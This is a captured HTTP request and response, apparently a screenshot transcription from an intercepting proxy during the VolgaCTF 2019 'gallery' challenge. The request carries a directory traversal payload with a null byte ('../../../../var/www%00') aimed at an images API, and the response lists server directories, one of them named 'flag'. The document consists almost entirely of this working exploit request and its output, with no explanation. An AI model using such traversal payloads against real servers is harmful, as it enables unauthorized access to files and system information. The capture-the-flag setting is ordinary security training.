 Request
Raw Params Headers Hex
GET //api/images/?year=2018/../../../../../../../../var/www%00 HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 31 Mar 2019 20:46:59 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 22
["html","flag","apps"]